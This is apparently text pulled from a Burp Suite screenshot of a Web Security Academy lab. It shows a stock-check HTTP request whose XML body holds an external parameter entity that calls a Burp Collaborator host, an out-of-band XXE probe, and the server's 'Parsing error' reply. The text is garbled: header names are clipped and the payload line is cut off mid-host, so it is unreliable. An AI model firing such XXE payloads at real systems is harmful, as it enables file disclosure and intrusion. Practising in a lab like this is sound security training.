 Request
Pretty Raw \n Actions
2 st: acee1f021ebaba3a800961d20097002e.web-security-academy.net
3 okie: session=XZGrSVqHqbfHDpYc7HC7cikBvH7BMsTa
4 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 cept: */*
6 cept-Language: en-GB,en;q=0.5
7 cept-Encoding: gzip, deflate
8 ferer: https://acee1f021ebaba3a800961d20097002e.web-security-academy.net/product?productId
9 ntent-Type: application/xml
10 igin: https://acee1f021ebaba3a800961d20097002e.web-security-academy.net
11 ntent-Length: 222
12 t: 1
13 c-Fetch-Dest: empty
14 c-Fetch-Mode: cors
15 c-Fetch-Site: same-origin
16 : trailers
17 nnection: close
18
19 xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY % test SYSTEM "http://j3nw56mw4t20hk49ee67m1d4fvll9a.burpcollabo
21 <stockCheck>
<productId>
1
</productId>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"